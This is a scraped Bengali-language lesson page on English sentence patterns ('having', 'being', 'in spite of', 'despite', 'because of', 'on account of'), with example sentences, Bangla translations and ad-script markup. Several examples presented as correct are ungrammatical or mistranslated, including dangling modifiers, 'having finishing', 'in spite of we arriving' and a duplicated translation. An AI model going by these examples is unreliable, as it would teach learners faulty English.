<label for="ez-toc-cssicon-toggle-item-696782cd6d09b" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696782cd6d09b" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%A7%E0%A6%83" >ইংলিশ রাইটিং রুল ০১ঃ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%A8%E0%A6%83" >ইংলিশ রাইটিং রুল ০২ঃ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%A9%E0%A6%83" >ইংলিশ রাইটিং রুল ০৩ঃ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AA%E0%A6%83" >ইংলিশ রাইটিং রুল ০৪ঃ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AB%E0%A6%83" >ইংলিশ রাইটিং রুল ০৫ঃ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AC%E0%A6%83" >ইংলিশ রাইটিং রুল ০৬ঃ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AD%E0%A6%83" >ইংলিশ রাইটিং রুল ০৭ঃ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AE%E0%A6%83" >ইংলিশ রাইটিং রুল ০৮ঃ</a></li></ul></nav></div>
<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%A7%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০১ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2fbafaa elementor-widget elementor-widget-text-editor" data-id="2fbafaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Rule 1: Having+ noun</span></strong></p><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<!-- Ad March 24 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="3224682060"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="3787008590"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #000000;">1. The man having much knowledge, he solved the problem- মানুষটির অনেক জ্ঞান থাকায় তিনি সমস্যার সমাধান করেছেন</span></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="9705230904"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #000000;">2. The boy having enough money, he decided to buy a car &#8211; ছেলেটির যথেষ্ট টাকা আছে, সে একটি গাড়ী কেনার সিদ্ধান্ত নিয়েছে</span></p><p><span style="color: #000000;">3. The woman having finishing her lunch, he bought an ice cream- মহিলাটির দুপুরের খাবার শেষ হওয়ায় তিনি একটি আইসক্রিম কিনেছিলেন।</span></p><p><span style="color: #000000;">4. The girl having enough honesty, she told the truth to everyone- মেয়েটির যথেষ্ট সততা থাকায় সে সবাইকে সত্য বলেছে।</span></p><p><span style="color: #000000;">5. The woman having proper education, she decided to be a teacher- মহিলাটির যথাযথ শিক্ষা থাকায় তিনি একজন শিক্ষক হওয়ার সিদ্ধান্ত নিয়েছেন।</span></p><p><span style="color: #000000;">6. The girl having rich money, she donated the money to poor people- মেয়েটির অনেক টাকা থাকায় সে গরিব মানুষদের টাকা দান করেছে</span></p><p><span style="color: #000000;">7. A tiger having enough strength, it can eat a deer- একটি বাঘের যথেষ্ট শক্তি থাকায় এটি একটি হরিণ খেতে পারে।</span></p><p><span style="color: #000000;">8. The boy having a car, he travelled to Sylhet- ছেলেটির গাড়ি থাকায় সে সিলেটে বেড়াতে গেছে।</span></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="9495942371"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #000000;">9. The girl having a mobile, she called her mom-. মেয়েটির কাছে মোবাইল আছে, সে তার মাকে ফোন করেছে।</span></p><p><span style="color: #000000;">10. The boy having a laptop, he can do the work easily- ছেলেটির কাছে ল্যাপটপ থাকায় সে সহজে কাজটি করতে পেরেছে।</span></p><p><span style="color: #000000;">11. An ostrich having largest eggs which is known to all- একটি উটপাখির সবচেয়ে বড় ডিম আছে যা সবারই জানা।</span></p><p><span style="color: #000000;">12. The boy having a teacher, he solved the math easily-ছেলেটির একজন শিক্ষক থাকায় সে সহজেই অঙ্কটি সমাধান করেছে।</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b5b7d10 elementor-widget elementor-widget-heading" data-id="b5b7d10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%A8%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০২ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-307c14b elementor-widget elementor-widget-text-editor" data-id="307c14b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Rule 2: Being+ N/adj/Verb (p.p)</span></strong></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<!-- Display Ad 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="1012368576"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #000000;">1. Being very beautiful, she takes part in beauty contest (খুব সুন্দরী হওয়ায় সে সৌন্দর্য প্রতিযোগিতায় অংশ নেয়)</span></p><p><span style="color: #000000;">2. Being very smart, everyone likes him- খুব স্মার্ট হওয়ায় সবাই তাকে পছন্দ করে</span></p><p><span style="color: #000000;">3. Being very pretty, everybody praises her- খুব সুন্দর হওয়ায় সবাই তার প্রশংসা করে</span></p><p><span style="color: #000000;">4. Being a doctor, he treats the sick people- একজন ডাক্তার হওয়ায় তিনি অসুস্থদের চিকিৎসা করেন</span></p><p><span style="color: #000000;">5. Being rich, he helps the poor- ধনী হওয়ার কারণে তিনি গরীবদের সাহায্য করেন।</span></p><p><span style="color: #000000;">6. Being a good teacher, he teaches the students properly- একজন ভালো শিক্ষক হওয়ার কারণে তিনি শিক্ষার্থীদের সঠিকভাবে শিক্ষা দেন</span></p><p><span style="color: #000000;">7. Being properly educated, he teaches the student about morality- সঠিকভাবে শিক্ষিত হওয়ার কারণে, তিনি ছাত্রকে নৈতিকতা সম্পর্কে শিক্ষা দেন।</span></p><p><span style="color: #000000;">8. Being an expert in English, he starts to teaching English- ইংরেজিতে বিশেষজ্ঞ হওয়ায় তিনি ইংরেজি শেখাতে শুরু করেন।</span></p><p><span style="color: #000000;">9. Being an honest man, he tells the truth- একজন সৎ মানুষ হওয়ায় তিনি সত্য বলেন।</span></p><p><span style="color: #000000;">10. Being very famous as a teacher, every student respects him- একজন শিক্ষক হিসাবে খুব বিখ্যাত হওয়ায় প্রত্যেক ছাত্র তাকে সম্মান করে।</span></p><p><span style="color: #000000;">11. Being expert in math, he gets highest marks in the exam- গণিতে পারদর্শী হওয়ায় সে পরীক্ষায় সর্বোচ্চ নম্বর পায়।</span></p><p><span style="color: #000000;">12. Being a liar, everyone dislikes him- মিথ্যাবাদী হওয়ায় সবাই তাকে অপছন্দ করে</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a554fd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a554fd2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12f21aa" data-id="12f21aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b237a75 elementor-widget elementor-widget-heading" data-id="b237a75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%A9%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০৩ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aeaafd2 elementor-widget elementor-widget-text-editor" data-id="aeaafd2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Rule 3: The+ Common noun + being + N/adj/verb (p.p)</span></strong></p><p><span style="color: #000000;">1. The girl being very beautiful, everyone praises her- মেয়েটি খুব সুন্দরী, সবাই তার প্রশংসা করে।</span></p><p><span style="color: #000000;">2. The man being rich, he decided to buy a big house- লোকটি ধনী হওয়ায় সে একটি বড় বাড়ি কেনার সিদ্ধান্ত নিয়েছে।</span></p><p><span style="color: #000000;">3. The boy being tall, he was selected in the basketball team- ছেলেটি লম্বা হওয়ায় বাস্কেটবল দলে নির্বাচিত হয়েছিল।</span></p><p><span style="color: #000000;">4. The girl being short, she couldn’t touch the fan- মেয়েটি ছোট হওয়ায় সে পাখা স্পর্শ করতে পারেনি।</span></p><p><span style="color: #000000;">5. The man being handsome, every girl looked at him- পুরুষটি সুদর্শন হওয়ায় প্রতিটি মেয়েই তার দিকে তাকিয়ে থাকে।</span></p><p><span style="color: #000000;">6. The girl being a good chef, she took a job in the restaurant- মেয়েটি একজন ভালো শেফ হওয়ায় রেস্টুরেন্টে চাকরি নিয়েছিল।</span></p><p><span style="color: #000000;">7. The student being obedient, all the teacher like her- ছাত্রটি বাধ্য হওয়ায় সব শিক্ষক তাকে পছন্দ করে।</span></p><p><span style="color: #000000;">8. The man being respected, he was invited as chief guest- মানুষটিকে সম্মানিত হওয়ায় তাকে প্রধান অতিথি হিসেবে আমন্ত্রণ জানানো হয়েছে।</span></p><p><span style="color: #000000;">9. The man being trained in English well, he teaches English to the student-মানুষটি ইংরেজিতে ভালোভাবে প্রশিক্ষিত হওয়ায়তিনি ছাত্রকে ইংরেজি শেখান।</span></p><p><span style="color: #000000;">10. The boy being confident, he was selected for the job- ছেলেটি আত্মবিশ্বাসী হওয়ায় তাকে চাকরির জন্য নির্বাচিত করা হয়।</span></p><p><span style="color: #000000;">11. The man being a hard worker, he succeeded in life-মানুষটি কঠোর পরিশ্রমী হওয়ায় তিনি জীবনে সফল হন।</span></p><p><span style="color: #000000;">12. The girl being a liar, everybody hates her- মেয়েটি মিথ্যাবাদী হওয়ায় সবাই তাকে ঘৃণা করে।</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b173afe elementor-widget elementor-widget-heading" data-id="b173afe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AA%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০৪ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75c3abe elementor-widget elementor-widget-text-editor" data-id="75c3abe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Rule-4: In spite of&#8230;…..</span></strong></p><p><span style="color: #000000;">1. In spite of reading more, he did not pass the exam- বেশি পড়া সত্ত্বেও তিনি পরীক্ষায় উত্তীর্ণ হননি।</span></p><p><span style="color: #000000;">2. In spite of being a doctor, he could not save the life of the patient- বেশি পড়া সত্ত্বেও তিনি পরীক্ষায় উত্তীর্ণ হননি।</span></p><p><span style="color: #000000;">3. In spite of having much degree, he did not get the job- অনেক ডিগ্রি থাকা সত্ত্বেও চাকরি পাননি।</span></p><p><span style="color: #000000;">4. In spite of his success, he never made much money- তার সাফল্য সত্ত্বেও তিনি অনেক টাকা উপার্জন করেননি।</span></p><p><span style="color: #000000;">5. In spite of the pain in leg, he completed the marathon- পায়ে ব্যথা সত্ত্বেও, তিনি ম্যারাথন সম্পন্ন করেন।</span></p><p><span style="color: #000000;">6. In spite having a headache, he attended his classes- মাথাব্যথা থাকা সত্ত্বেও তিনি তার ক্লাসে উপস্থিত ছিলেন।</span></p><p><span style="color: #000000;">7. In spite of having a bad day, he tried to be happy- একটি খারাপ দিন থাকা সত্ত্বেও তিনি সুখী হওয়ার চেষ্টা করেছিলেন।</span></p><p><span style="color: #000000;">8. In spite of we arriving timely, the train was cancelled- আমরা যথাসময়ে পৌঁছানো সত্ত্বেও ট্রেনটি বাতিল করা হয়েছিল।</span></p><p><span style="color: #000000;">9. In spite writing the letter, he forgot to send it- চিঠি লেখা সত্ত্বেও সে পাঠাতে ভুলে গিয়েছিল।</span></p><p><span style="color: #000000;">10. In spite of having much knowledge in English, he did not get a good score in exam- ইংরেজিতে অনেক জ্ঞান থাকা সত্ত্বেও সে পরীক্ষায় ভালো নম্বর পায়নি।</span></p><p><span style="color: #000000;">11. In spite of his honesty, he was not well treated- তার সততা সত্ত্বেও, তার সাথে ভাল আচরণ করা হয়নি</span></p><p><span style="color: #000000;">12. In spite of being sick, he had a great birthday- অসুস্থ হওয়া সত্ত্বেও, তার একটি দুর্দান্ত জন্মদিন ছিল।</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-908b178 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="908b178" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d6ae23" data-id="2d6ae23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f699093 elementor-widget elementor-widget-heading" data-id="f699093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AB%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০৫ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d5e47a2 elementor-widget elementor-widget-text-editor" data-id="d5e47a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><strong>Rule-5: Despite&#8230;.</strong>.</span></p><p><span style="color: #000000;">1. Despite my reading more, I did not get good marks in exam- আমার বেশি পড়া সত্ত্বেও আমি পরীক্ষায় ভাল নম্বর পাইনি।</span></p><p><span style="color: #000000;">2. Despite reading more, she failed in the exam- বেশি পড়া সত্ত্বেও, সে পরীক্ষায় ফেল করেছে।</span></p><p><span style="color: #000000;">3. Despite having a headache, she went to the tuition- মাথা ব্যাথা থাকা সত্ত্বেও সে টিউশনে গিয়েছিল।</span></p><p><span style="color: #000000;">4. Despite rising early, she missed the bus- তাড়াতাড়ি ওঠা সত্ত্বেও সে বাস মিস করেছে।</span></p><p><span style="color: #000000;">5. Despite his honesty, he was not rewarded- তার সততা সত্ত্বেও তাকে পুরস্কৃত করা হয়নি।</span></p><p><span style="color: #000000;">6. He was not happy despite having much money- অনেক টাকা থাকা সত্ত্বেও তিনি খুশি ছিলেন না।</span></p><p><span style="color: #000000;">7. Despite his being doctor, he did not help the patient- ডাক্তার হওয়া সত্ত্বেও তিনি রোগীকে সাহায্য করেননি।</span></p><p><span style="color: #000000;">8. Despite writing the letter, she was unable to send it- চিঠি লেখা সত্ত্বেও তিনি এটি পাঠাতে অক্ষম ছিল।</span></p><p><span style="color: #000000;">9. Despite his missing the class, he collected the lectures from friends- ক্লাসে অনুপস্থিত থাকা সত্ত্বেও তিনি বন্ধুদের কাছ থেকে বক্তৃতা সংগ্রহ করেছিলেন।</span></p><p><span style="color: #000000;">10. He did not get any job despite his completing degree- ডিগ্রী সম্পন্ন করেও তিনি কোন চাকরি পাননি।</span></p><p><span style="color: #000000;">11. Despite their success, they could not make a house- তাদের সাফল্য সত্ত্বেও, তারা একটি ঘর করতে পারেনি।</span></p><p><span style="color: #000000;">12. Despite studying in English, he completed his masters in Bangla literature- ইংরেজিতে পড়া সত্ত্বেও তিনি বাংলা সাহিত্যে স্নাতকোত্তর সম্পন্ন করেছেন।</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a98941f elementor-widget elementor-widget-heading" data-id="a98941f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AC%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০৬ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48c8dae elementor-widget elementor-widget-text-editor" data-id="48c8dae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Rule 6: Because of</span></strong></p><p><span style="color: #000000;">1. Because of reading more, he passed the exam with good marks- বেশি পড়ার কারণে সে পরীক্ষায় ভালো নম্বর নিয়ে পাস করেছে</span></p><p><span style="color: #000000;">2. He succeeded in life because of hard work- তিনি কঠোর পরিশ্রমের কারণে জীবনে সফল হয়েছেন।</span></p><p><span style="color: #000000;">3. Because of his being a doctor, he treated the poor in his locality- একজন ডাক্তার হওয়ার কারণে তিনি তার এলাকার গরীবদের চিকিৎসা করতেন।</span></p><p><span style="color: #000000;">4. He suffered a lot because of being poor- দরিদ্র হওয়ার কারণে তিনি অনেক কষ্ট পেয়েছেন।</span></p><p><span style="color: #000000;">5. He did not get the job because of his low confidence- কম আত্মবিশ্বাসের কারণে তিনি চাকরি পাননি।</span></p><p><span style="color: #000000;">6. Because of his fracture in leg, he could not run in the marathon- পায়ে ফ্র্যাকচারের কারণে তিনি ম্যারাথনে দৌড়াতে পারেননি।</span></p><p><span style="color: #000000;">7. Because of his honesty, he was rewarded- তার সততার কারণে তিনি পুরস্কৃত হন।</span></p><p><span style="color: #000000;">8. He became illiterate because of family’s ignorance- পরিবারের অজ্ঞতার কারণে সে নিরক্ষর হয়ে পড়ে।</span></p><p><span style="color: #000000;">9. He could not be ready in time because of his laziness- অলসতার কারণে তিনি সময়মতো প্রস্তুত হতে পারেননি।</span></p><p><span style="color: #000000;">10. Because of his skills, he got the job- তার দক্ষতার কারণে সে চাকরি পেয়েছে।</span></p><p><span style="color: #000000;">11. Because of being expert in English, he became teacher in English- ইংরেজিতে পারদর্শী হওয়ার কারণে তিনি ইংরেজিতে শিক্ষক হন।</span></p><p><span style="color: #000000;">12. He was scolded by the teacher because of not completing the homework- হোমওয়ার্ক শেষ না করার কারণে শিক্ষক তাকে তিরস্কার করেছিলেন।</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be09a6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be09a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a8cb2e" data-id="3a8cb2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe5b8d elementor-widget elementor-widget-heading" data-id="bfe5b8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AD%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০৭ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e1e0b8 elementor-widget elementor-widget-text-editor" data-id="8e1e0b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><span style="color: #000000;"><b>Rule 7: On Account of&#8230;….</b></span></span></p><p><br /><span style="color: #000000;">1. On account of age, the old worker retired from his job- বয়সের কারণে বৃদ্ধ কর্মী তার চাকরি থেকে অবসর নিয়েছেন।</span></p><p><span style="color: #000000;">2. She wore flat shoes on account of her back pain- তিনি তার পিঠে ব্যথার কারণে ফ্ল্যাট জুতা পরতেন।</span></p><p><span style="color: #000000;">3. She retired very early from job on account of ill health- অসুস্থতার কারণে তিনি চাকরি থেকে খুব তাড়াতাড়ি অবসর নিয়েছিলেন</span></p><p><span style="color: #000000;">4. The meeting got cancelled on account of Mina’s late arrival- মিনার দেরিতে আসার কারণে মিটিং বাতিল করা হয়েছে।</span></p><p><span style="color: #000000;">5. On account of reading more, she passed with good scores- বেশি পড়ার কারণে সে ভালো স্কোর নিয়ে পাস করেছে।</span></p><p><span style="color: #000000;">6. Today our hair looked red on account of applying henna- মেহেদি লাগানোর কারণে আজ আমাদের চুল লাল দেখাচ্ছিল।</span></p><p><span style="color: #000000;">7. The match is cancelled on account of rain- বৃষ্টির কারণে ম্যাচটি বাতিল হয়েছে।</span></p><p><span style="color: #000000;">8. The boss delayed the meeting on account of bad weather-খারাপ আবহাওয়ার কারণে বস মিটিং বিলম্বিত করেছেন।</span></p><p><span style="color: #000000;">9. I don’t drink alcohol on account of my health- আমি আমার স্বাস্থ্যের কারণে অ্যালকোহল পান করি না।</span></p><p><span style="color: #000000;">10. His wife divorced him on account of his bad behave-তার খারাপ আচরণের কারণে তার স্ত্রী তাকে তালাক দিয়েছে।</span></p><p><span style="color: #000000;">11. He was refused for the job on account of his low confidence- তার কম আত্মবিশ্বাসের কারণে তাকে চাকরির জন্য প্রত্যাখ্যান করা হয়েছিল।</span></p><p><span style="color: #000000;">12. He went to the science fair on account of his great interest in science- বিজ্ঞানের প্রতি তার প্রবল আগ্রহের কারণে তিনি বিজ্ঞান মেলায় গিয়েছিলেন।</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2616e8e elementor-widget elementor-widget-heading" data-id="2616e8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><span class="ez-toc-section" id="%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6_%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82_%E0%A6%B0%E0%A7%81%E0%A6%B2_%E0%A7%A6%E0%A7%AE%E0%A6%83"></span>ইংলিশ রাইটিং রুল ০৮ঃ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a6ecd4b elementor-widget elementor-widget-text-editor" data-id="a6ecd4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
